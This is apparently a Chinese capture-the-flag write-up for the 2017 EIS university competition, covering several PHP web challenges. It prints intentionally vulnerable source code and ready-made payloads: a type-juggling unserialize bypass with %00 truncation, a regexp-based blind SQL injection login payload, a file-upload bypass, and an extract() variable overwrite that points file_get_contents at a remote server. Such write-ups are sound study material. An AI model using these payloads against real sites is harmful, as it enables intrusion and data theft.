2017EIS高校运维大赛ctf wirteup

php代码审计

题目很简单GET传入参数args然后eval(var_dump($$args))直接传入全局变量GLOBALS就能执行


php是最好的语言

.bak泄露拿到源码

<?php
$v1=0;$v2=0;$v3=0;
$a=(array)unserialize(@$_GET['foo']);
print_r($a);
if(is_array($a)){
    is_numeric(@$a["param1"])?exit:NULL;
    if(@$a["param1"]){
        ($a["param1"]>2017)?$v1=1:NULL;
    }
    if(is_array(@$a["param2"])){
        if(count($a["param2"])!==5 OR !is_array($a["param2"][0])) exit;
        $pos = array_search("nudt", $a["param2"]);
        $pos===false?die("nope"):NULL;
        foreach($a["param2"] as $key=>$val){
            $val==="nudt"?die("nope"):NULL;
        }
        $v2=1;
    }
}
$c=@$_GET['egg'];
$d=@$_GET['fish'];
if(@$c[1]){
    if(!strcmp($c[1],$d) && $c[1]!==$d){
        eregi("M|n|s",$d.$c[0])?err():NULL;
        strpos(($c[0].$d), "MyAns")?$v3=1:NULL;
    }
}
if($v1 && $v2 && $v3){
    include "flag.php";
    echo $flag;
}

?>


最主要的几个考点，第一个序列化然后数组第一个参数大于2017就可以了。第二个，首先数组要5个参数然后数组首位必须要也是数组。array_search他匹配的时候,php进行弱比较如果是一个整形和一个其他类型比较会强制intval,然后intval（‘nudt’）=0传入0就行了，就是数组任何一位匹配到nudt都可以过。后面的array和string用strcmp比较的时候会返回null，eregi可以用用%00截断

Payload:?foo=a:2:{s:6:"param1";s:5:"2018e";s:6:"param2";a:5:{i:0;a:1:{i:0;i:1;}i:1;i:0;i:2;i:2;i:3;i:3;i:4;i:4;}}&egg[0]=%00MyAns&egg[1][]=1111&fish=1

Login


注入题直接写payload:uname=adn'or(pwd)regexp'^a&pwd=admin后面自带单引号闭合，然后一位一位的爆最后密码：fsaoaigafsdfsdubbwouibiaewrawe

文件上传

ext=php&content[]=被坑了很久以为是xss。

随机数

以后记住了这种题不一样要计算的，直接爆破

php trick

右键查看源码，html注释中是index.php的源码

<!--
    index.php
    <?php
        $flag='xxx';
        extract($_GET);
        if(isset($gift)){
         $content=trim(file_get_contents($flag));
         if($gift==$content){
         echo'flag'; }
         else{
         echo'flag被加密了 再加密一次就得到flag了';}
         }
        ?>
        -->

extract()造成变量覆盖，get传入即可给gift变量赋值，绕过验证，在远程vps上构造文件1.txt，内容123，url赋值给flag，file_get_contents()函数支持http协议，就会去读取我们指定的vps上的文件，修改gift值为123,即可得到flag